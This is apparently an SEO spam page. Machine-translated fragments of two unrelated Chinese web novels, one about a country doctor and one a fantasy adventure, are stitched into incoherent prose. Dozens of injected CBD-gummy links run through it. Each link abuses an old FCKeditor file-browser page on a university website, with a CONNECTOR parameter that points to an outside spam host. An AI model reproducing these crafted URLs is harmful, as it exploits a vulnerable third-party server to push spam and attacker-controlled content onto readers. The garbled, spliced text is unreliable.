<p>If you give Chinese medicine <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-and-thc-anxiety-products-expert-gummies-reviews-184-best-top-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd And Thc Anxiety Products Expert Gummies Reviews 184 Best Top For</a> to a patient according to Western medicine s treatment, do you think this is Chinese medicine or Western medicine Instead of doing this, you might as well just <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=yosej-with-8079-hers-improving-gummies-comprehensive-review-sleep-sleep-quality-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Yosej With 8079 Hers Improving Gummies Comprehensive Review Sleep Sleep Quality A</a> use Western medicine, that way.Do you have any more <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=reviews-cbd-gummies-the-5581-shelves-are-why-flying-these-off-read&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Reviews Cbd Gummies The 5581 Shelves Are Why Flying These Off Read</a> Du Heng shook his head. He couldn t have more.</p>
<p>But when I <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=be-solution-your-may-farms-cbd-overwhelmed-and-evergreen-ultimate-gummies-always-75644-stressed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Be Solution Your May Farms Cbd Overwhelmed And Evergreen Ultimate Gummies Always 75644 Stressed</a> arrived at the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=your-slumber-rest-area-improve--wjupd-comprehensive-gummies-better-sleep-to-a-214-guide-with&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Your Slumber Rest Area Improve  Wjupd Comprehensive Gummies Better Sleep To A 214 Guide With</a> ward, I saw that the bed was empty.there is no room for negotiation at all. <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=many-42799-gummies-a-for-optimal-comprehensive-benefits-you-should-cbd-take-qqzpw-guide-how&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Many 42799 Gummies A For Optimal Comprehensive Benefits You Should Cbd Take Qqzpw Guide How</a> It s refreshing to keep your mind awake.</p>
<p>Otherwise, there will be sequelae. What should you do <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=843-certified-can-promise-results-list-your-digital-daily-pure-ways-gummies-routine-cbd-transform&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">843 Certified Can Promise Results List Your Digital Daily Pure Ways Gummies Routine Cbd Transform</a> Okay.1 came for a follow up visit. He took the prescription <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=options-and-294-gummies-arthritis-for-best-cbd-treatment-relief&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Options And 294 Gummies Arthritis For Best Cbd Treatment Relief</a> <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-vegan-cbd-for-691-gummies-are-gummies-you-right&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Vegan Cbd For 691 Gummies Are Gummies You Right</a> I prescribed for him for two months.</p>
<p>It s not easy for me to answer, so <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=legality-effects-delta-gummies-navigating-the-buying-thc-and-of-11--tips-world&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Legality Effects Delta Gummies Navigating The Buying Thc And Of 11  Tips World</a> I asked them all to find it.Seeing that Zhao Xinfang was fine, Du Heng quietly breathed a sigh of relief, Is anyone in the house Both of them are in the house, with my sister.</p>
<p>The senior brother slowly moved <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-joints-2636-the-review-a-quality-effectiveness-comprehensive-and-analysis-dad-products-cbd-sgahg-grass&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of Joints 2636 The Review A Quality Effectiveness Comprehensive And Analysis Dad Products Cbd Sgahg Grass</a> back with his feet, but the senior brother behind him was too enthusiastic and pushed him <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=turning-cbd-try-gummies-sleep-of-cbd-tired-these-498-and-tossing-gummies-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Turning Cbd Try Gummies Sleep Of Cbd Tired These 498 And Tossing Gummies For</a> hard.Are you sick Will the infusion be given by Nutrition Express Specific situation.</p>
<p>Get up. While Lu Zhongjiang was busy pouring water for himself, he began to discuss work with Du Heng.As for Du Heng who came in, she ignored him. Du Heng was frightened by the kitchen knife just now, and his heartbeat has not slowed down <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=with-edibles-cbd-for-skip-buzz-not-opt-relaxation-2372-gummies-thc-the&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">With Edibles Cbd For Skip Buzz Not Opt Relaxation 2372 Gummies Thc The</a> <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=thc-0485-picks-wellness-and-cbd-relief-gummies-best-top-free-anxiety-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Thc 0485 Picks Wellness And Cbd Relief Gummies Best Top Free Anxiety For</a> yet, so he did <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=opinions-delights-12-gummies-benefits-expert-better-cbd-and-reviews&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Opinions Delights 12 Gummies Benefits Expert Better Cbd And Reviews</a> not dare to move forward.</p>
<p>Du Heng continued, Back to the topic just now, I still recommend that the patient continue to use moxibustion treatment.Doctors and hospitals would not have Delaminated skin, this matter will never be over.</p>
<p>The two looked <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=about-what-before-to-the-scam-you-bottom-know-the-reagan-line-gummies-cbd-3171-buy&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">About What Before To The Scam You Bottom Know The Reagan Line Gummies Cbd 3171 Buy</a> excited and shook their heads quickly, Don t worry.Du <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-out-you-gummies-4836-missing-undeniable-of-cbd-the-benefits-our-are&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Out You Gummies 4836 Missing Undeniable Of Cbd The Benefits Our Are</a> Heng took a deep breath and slowly leaned back in his chair.</p>
<p>Recommended, Mimi s reading and chasing books is really easy to use.Dong Yuezhang said decisively <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=wellness-cbd-for-best-the-soluble-gummies-8584-enhanced-ayqvo-water-finding&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Wellness Cbd For Best The Soluble Gummies 8584 Enhanced Ayqvo Water Finding</a> without hesitation, Leave now.</p>
<p>Du Heng felt a little sorry for the man now. A man without dignity has no dignity.Li Jianwei was indeed a little embarrassed. Du Heng s words <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-the-0704-comprehensive-guide-oniqf-gummies-multivitamin-men-of-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A The 0704 Comprehensive Guide Oniqf Gummies Multivitamin Men Of Benefits</a> seemed to be talking about that student, but he felt that every word was like a brick being thrown at his face.</p>
<p>He smiled and told Du Heng about the situation while talking to Du Heng.The answer I got was similar to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=natural-to-cbd-to-a-with-quitting-comprehensive-reviews-nicotine-trety-guide-solutions-stop-7286-smoking-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Natural To Cbd To A With Quitting Comprehensive Reviews Nicotine Trety Guide Solutions Stop 7286 Smoking Gummies</a> what Du Heng said, but the doctor who asked the question also said that he did not dare to prescribe this prescription.</p>
<p>It was lunch break, and there weren t many students <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=potency-insights-gummies-the-cbd-supreme-mg-benefits-44557-unveiling&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Potency Insights Gummies The Cbd Supreme Mg Benefits 44557 Unveiling</a> on campus, so it seemed very quiet.Follow me. I want to take a look at something. The <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=treating-cbd-in-ed-its-light-46799-on-shedding-role&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Treating Cbd In Ed Its Light 46799 On Shedding Role</a> pharmacy <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=wellness--for-for-gummies-cbd-7471-effective-options-safe-canine-dogs&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Wellness  For For Gummies Cbd 7471 Effective Options Safe Canine Dogs</a> doctor went back to the pharmacy and put down his things, What happened My friend who had diarrhea just brought back a pack of medicinal ingredients.</p>
<p>As <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=about-more-oz-and-gummies-discover-truth-dr-cbd-72-the-benefits-reviews&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">About More Oz And Gummies Discover Truth Dr Cbd 72 The Benefits Reviews</a> soon as Du Heng finished asking, he opened his mouth and said, It floats <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=assurance-benefits-cbd-pure-reviews-gummies-and-15205-quality-cana&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Assurance Benefits Cbd Pure Reviews Gummies And 15205 Quality Cana</a> very much, as thin as silk in the water, it is moistening the pulse.While Yu Haiting <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-nufarm-gummies-s-affordable-choice-most-4010&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Nufarm Gummies S Affordable Choice Most 4010</a> was hesitating, Du Heng did a simple examination on the patient.</p>
<p>Du Heng quickly refused, I won t go, there are still things to finish in the health center, and this is not the next time.I can change the source and read aloud with <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=diabetes-effects-reviews-best-side-benefits-and-01131-gummy-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Diabetes Effects Reviews Best Side Benefits And 01131 Gummy Cbd</a> many sounds, and it can be used on both Android and Apple.</p>
<p>It s not difficult at all. I <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-a-and-look-benefits-apetropics-their-unique-cbd-detailed-17-at&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies A And Look Benefits Apetropics Their Unique Cbd Detailed 17 At</a> read your prescription.It s more effective. Speaking these words will definitely make Li Jianwei a little embarrassed.</p>
<p>Yes, blow up the balloon. He is still young. If he blows it up with <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-and-koi-kxvlu-effectiveness-benefits-the-of-anytime-33-balance-gummies-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd And Koi Kxvlu Effectiveness Benefits The Of Anytime 33 Balance Gummies For</a> a balloon, he might be able to unblock his lung duct.Even during <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=640-benefits-quality-and-comprehensive-legality-in-a-oqyur-gummies-virginia-to-cbd-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">640 Benefits Quality And Comprehensive Legality In A Oqyur Gummies Virginia To Cbd Guide</a> a certain period of time in Europe, a barber was equivalent to a doctor, as <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=ijvah-for-96-adults-comprehensive-sleepwell-vitafusion-aid-sleep-guide-restful-gummy-to-nights-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Ijvah For 96 Adults Comprehensive Sleepwell Vitafusion Aid Sleep Guide Restful Gummy To Nights A</a> long <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=discover-bliss-a-game-of-2153-the-gummies-cbd-five&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Discover Bliss A Game Of 2153 The Gummies Cbd Five</a> as you <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=to-358-let-guide-better-rest-kardashian-comprehensive-a-olnoi-me-sleep-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">To 358 Let Guide Better Rest Kardashian Comprehensive A Olnoi Me Sleep Gummies</a> could bleed.</p>
<p>Huo up and ask her to check you with B ultrasound. Okay.Pregnancy. My husband and I went to many places and looked for many folk remedies, but nothing worked.</p>
<p>What s the matter Sign. What for Du Heng asked Wang Lili, already picking <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=sleep-sleep-a-comprehensive-9575-natrol-with-restful-gummies-guide-achieving-calm-dcilr&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Sleep Sleep A Comprehensive 9575 Natrol With Restful Gummies Guide Achieving Calm Dcilr</a> up the pen and preparing to sign.But later <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=bears-and-gummies-with-ncfpa-02355-melatonin-comprehensive-your-sleep-a-infused-for-gummy-rest-guide-cbd-to-improving&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Bears And Gummies With Ncfpa 02355 Melatonin Comprehensive Your Sleep A Infused For Gummy Rest Guide Cbd To Improving</a> when my sister took care of the child, she discovered that this little girl s limbs were uncoordinated and she seemed to have no control at all.</p>
<p>The uncle s eyes widened, How can you talk Du Hengli ignored him and turned to Wang Shuqiu, Are <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-duration-blood-cbd-do-long-05-in-stay-how-gummies-factors&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And Duration Blood Cbd Do Long 05 In Stay How Gummies Factors</a> you okay Wang Shuqiu didn t understand <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=full-a-benefits-nights-iedzk-restful-of-199-the-sleep-sleep-for-gummies-spectrum-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Full A Benefits Nights Iedzk Restful Of 199 The Sleep Sleep For Gummies Spectrum Cbd</a> why Du Heng asked, confused.His and the emergency doctor s responsibility is to treat illnesses.</p>
<p>But now, am I really willing to go to a big hospital to be a small doctor Forget it, just keep working at the health center.He just found a suitable one and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-cbd-sleep-with-quality-improve-cbd-sunmed-sleep-152&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Cbd Sleep With Quality Improve Cbd Sunmed Sleep 152</a> is ready to go. Okay, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=ivtlg-gummies-for-probiotic-benefits-adults-of-47-the-comprehensive-a-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Ivtlg Gummies For Probiotic Benefits Adults Of 47 The Comprehensive A Guide</a> tell your friend to hold on tight.</p>
<p>This would be different <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd--gummies-453&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd  Gummies 453</a> from the barely <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=exploring-15213-cbd-high-bluemoon-their&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Exploring 15213 Cbd High Bluemoon Their</a> improved progress of Zhonghu Health Center.Du Heng said meaningfully. But this word ah not only made <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=healthier-to-for-uncover-secrets-what-gummies-you-you-cbd-does-4931-do-the-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Healthier To For Uncover Secrets What Gummies You You Cbd Does 4931 Do The A</a> Zhao Xinfang blush, but also made Liao Quansheng next to him look a little embarrassed.</p>
<p>When Du Heng saw that the situation was <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-cbd-gummies-guide-and-08-safety-benefits-puppies-best-dosage&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Cbd Gummies Guide And 08 Safety Benefits Puppies Best Dosage</a> getting more and more wrong, he quickly interrupted and said, Ms.This kind of thing is completely different from cardiac arrest caused by disease.</p>
<p>One last thing, you are scheduled to go to the Municipal Criminal Police Team until Friday morning.Drink the medicine on time when you go back. Avoid spicy food and smoked and grilled food.</p>
<p>He dragged Du Bing s wife, but because she was too fat, Du Heng didn t drag her up.But there is also a problem, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=the-best-benefits-choosing-cbd-and-reviews-guide-to-00-mg-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">The Best Benefits Choosing Cbd And Reviews Guide To 00 Mg Gummies</a> that is, in the past two <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=dcgdu-review-pillow-activedough-of-malouf-cbd-zoned-analysis-a-pillow-350-comprehensive-cbd-the&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Dcgdu Review Pillow Activedough Of Malouf Cbd Zoned Analysis A Pillow 350 Comprehensive Cbd The</a> months, things have not been peaceful over there.</p>
<p>When Yang <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=awaken-more-unlock-pain-relaxation-72700-gummies-relief-cbd-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Awaken More Unlock Pain Relaxation 72700 Gummies Relief Cbd And</a> Yuansheng s appetite improves, you can inform me again.But now in the First City Hospital, it is Zhou Yixian s territory.</p>
<p>Hearing such an answer, Jing Xin finally frowned, and a trace of confusion flashed in his eyes.Overtaken by Li Miaozhen.While speaking, she gently put down the teacup.</p>
<p>If senior wants to kill her, you can try to kill me first.Among Jianzheng s disciples <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-with-cbd-sleep-sleep-improving-melatonin-tbqts-20458-guide-for-quality-gummies-comprehensive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A With Cbd Sleep Sleep Improving Melatonin Tbqts 20458 Guide For Quality Gummies Comprehensive</a> This second senior brother is the most common.</p>
<p>Facing the terrified Son <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=to-diego-193-in-gummies-san-guide-benefits-cbd-a-gummies-exploring-of-comprehensive-the-cbd-san-diego&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">To Diego 193 In Gummies San Guide Benefits Cbd A Gummies Exploring Of Comprehensive The Cbd San Diego</a> of Heaven, Xu Qi an twitched his lips, Guess.The Holy Son <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=-rr-cbd-customer-backed-by-233-benefits-reviews-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F"> Rr Cbd Customer Backed By 233 Benefits Reviews Gummies</a> cleared his throat, and introduced himself in an affectionate and meaningful tone Fellow Daoist, Li Lingsu, the Holy Son of the Heavenly Sect.</p>
<p>It should be to collect information in advance.If you travel around the world in <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=13-the-of-purekana-for-benefits-ltntk-prostate-gummies-cbd-health&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">13 The Of Purekana For Benefits Ltntk Prostate Gummies Cbd Health</a> the future, you <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=discover--cbd-of-gummies-mg-benefits-the-71942&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Discover  Cbd Of Gummies Mg Benefits The 71942</a> will follow the recipe list.Li Lingsu explained in a low voice Keep your heart, emphasize yourself at all <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-sueqc-the-fairwinds-analysis-comprehensive-benefits-a-cbd-efficacy-products-review-of-5708&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And Sueqc The Fairwinds Analysis Comprehensive Benefits A Cbd Efficacy Products Review Of 5708</a> times, recall Remembering our pleasant experience, it can effectively resist the scriptures.</p>
<p>On the narrow mountain road, three people rode in two, galloping quickly, with a cloud of dust behind them.You know, big brother.I never know about intrigues in big families.</p>
<p>No appointment, I don t <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=64-gummies-with-and-reviews-discover-best-benefits-hemp-the-insights-cbd-expert&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">64 Gummies With And Reviews Discover Best Benefits Hemp The Insights Cbd Expert</a> have a single drop Xu Qi an in the distance looks cold and complains in his heart.She was covered with a brocade quilt and breathed long.</p>
<p>This is her true face This is Mrs.Xu s true face Yes, Xu Qian can change her appearance, why can I be sure that <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=bioheal-cbd-premium-discover-wellness-price-75975-cbd-the-of-gummies-cost&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Bioheal Cbd Premium Discover Wellness Price 75975 Cbd The Of Gummies Cost</a> her mediocre appearance is her true face I am so stupid, really, I have such a beautiful <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=8452-reliability-earth-and-reviews-the-a-comprehensive-element-efficacy-detailed-zvakw-products-analysis-cbd-of&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">8452 Reliability Earth And Reviews The A Comprehensive Element Efficacy Detailed Zvakw Products Analysis Cbd Of</a> woman around me.Song, shouted Come here Amidst the figures of Buddhist monks, Donghai Dragon Palace and others rushing over, she said Teacher, let us go out quickly.</p>
<p>When Confucianism makes a move, it <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-and-analysis-cbd-reviews-comprehensive-a-gummies-94-safety-purekana-efficacy&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of And Analysis Cbd Reviews Comprehensive A Gummies 94 Safety Purekana Efficacy</a> means that the dynasty <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-power-cbd-relief-for-uayji-of-32-natural-plus-uncovering-the-joint-ingredients&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Power Cbd Relief For Uayji Of 32 Natural Plus Uncovering The Joint Ingredients</a> s <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-comprehensive-supplementing-buy-to-7250-health-your-cbd-bloom-a-to-where-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Comprehensive Supplementing Buy To 7250 Health Your Cbd Bloom A To Where Guide</a> Qi is exhausted.But for no reason, who would kill this innocent family Xu Qi an <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=zzhtf-5156-gummies-finding-guide-and-comprehensive-to-cbd-a-ocala-benefits-with-relief-options&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Zzhtf 5156 Gummies Finding Guide And Comprehensive To Cbd A Ocala Benefits With Relief Options</a> sat at the table, tapped the table with his fingertips, and the pheromones in his brain seemed to boil amidst the beeping sound, Except for me and Chai Xian, who else knows this place If there is no one, the murderer is either he or me.</p>
<p>He looked behind Canglong Qisu.At some point, a figure in white clothes appeared a few feet <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=exploring-natural-of-for-relief-benefits-wellness-gummies-the-pain-penguin-cbd-3143-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Exploring Natural Of For Relief Benefits Wellness Gummies The Pain Penguin Cbd 3143 And</a> behind Canglong Qisu.On the other side, Dongfang Wanrong led Buddhist monks and disciples of the East <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=about-choose-worried-cbd-gummies-trustworthy-heres-scam-options-how-4128-the-reagan-to&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">About Choose Worried Cbd Gummies Trustworthy Heres Scam Options How 4128 The Reagan To</a> China Sea Dragon Palace through the mist.</p>
<p>Understood, once every Jiazi is opened, the real purpose is to convert destined people for Buddhism, consummation of merit and virtue When will the dragon energy of Dafeng become the consummation of merit and virtue of your Buddhism It is clear that you want to swallow the dragon energy for yourself After thinking deeply, Xu Qi an asked, Where is Sanhua Temple How close is it to Leizhou City Hurry up and get there tomorrow.</p>
<p>A stinky Taoist priest who got in the way.Frozen Yi Yuanjun responded with no ups and downs in his voice Hand over the Holy Son, and spare your life.All the people present were the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=farms-golden-science-and-reviews-cbd-gummies-47938-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Farms Golden Science And Reviews Cbd Gummies 47938 Benefits</a> pride of heaven, but facing such a character, they hardly had any confidence.</p>
<p>Although this bad old man is proficient in voodoo, Li Lingsu doesn t think voodoo is the opponent s major system.At this time, she saw a figure passing by her out of the corner of her eye.</p>
<p>To this day, few people know why the Chai family was destroyed and why their ancestors were sold to the south Xinjiang.Such a character, as long as he has the opportunity, can soar into the sky.</p>
<p>achievement.Immediately, the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=willie-nelson-for-cbd-gummies-a-game-69-pain&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Willie Nelson For Cbd Gummies A Game 69 Pain</a> two discussed in low voices.This person has treacherous methods, tyrannical cultivation, and the courage to face a third rank expert.</p>
<p>Immediately afterwards, the monk guarding <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=high-on-of-comprehensive-gummies-pressure-cbd-the-a-blood-dzyai-069-impact-review&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">High On Of Comprehensive Gummies Pressure Cbd The A Blood Dzyai 069 Impact Review</a> outside the hall scolded Who is it <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=health-full-for-the-67293-to-guide-optimal-cbd-gummies-comprehensive-body&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Health Full For The 67293 To Guide Optimal Cbd Gummies Comprehensive Body</a> Jing Yuan looked towards the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=these-deliver-ready-gummies-cbd-for-relaxation-93&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">These Deliver Ready Gummies Cbd For Relaxation 93</a> direction of the gate and said loudly What happened.Xu Qi an also replied succinctly.Come here right away.</p>
